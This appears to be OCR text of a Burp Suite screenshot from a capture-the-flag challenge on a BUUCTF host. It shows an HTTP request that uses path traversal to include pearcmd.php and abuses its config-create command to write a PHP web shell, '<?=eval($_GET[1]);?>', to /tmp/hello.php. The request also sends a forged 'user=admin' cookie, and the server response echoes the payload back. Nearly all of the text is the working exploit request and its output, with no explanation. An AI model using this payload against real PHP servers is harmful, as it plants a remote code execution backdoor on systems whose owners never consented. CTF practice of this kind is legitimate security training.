 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://4d8c4316-e205-40bd-8ac1-3e7b0ff1034f.node4.buuoj.cn HTTP/1
Request
Pretty Raw Hex \n
1 GET /?+config-create+/&r=../../../../usr/share/php/pearcmd&/<?=
eval($_GET[1]);?>+/tmp/hello.php HTTP/1.1
2 Host: 4d8c4316-e205-40bd-8ac1-3e7b0ff1034f.node4.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer:
http://4d8c4316-e205-40bd-8ac1-3e7b0ff1034f.node4.buuoj.cn/admin
/?r=login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: user=admin
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 22 Jul 2023 07:15:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2996
7
8 CONFIGURATION (CHANNEL PEAR.PHP.NET):
9 =====================================
10 Auto-discover new Channels auto_discover <not set>
11 Default Channel default_channel pear.php.net
12 HTTP Proxy Server Address http_proxy <not set>
13 PEAR server [DEPRECATED] master_server <not set>
14 Default Channel Mirror preferred_mirror <not set>
15 Remote Configuration File remote_config <not set
>
16 PEAR executables directory bin_dir
/&r=../../../../usr/share/php/pearcmd&/<
?=eval($_GET[1]);?>
/pear
17 PEAR documentation directory doc_dir
/&r=../../../../usr/share/php/pearcmd&/<
?=eval($_GET[1]);?>
/pear/docs
18 PHP extension directory ext_dir
/&r=../../../../usr/share/php/pearcmd&/<
?=eval($_GET[1]);?>
/pear/ext
19 PEAR directory php_dir
/&r=../../../../usr/share/php/pearcmd&/<
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 5
Done 3,152 bytes | 52 millis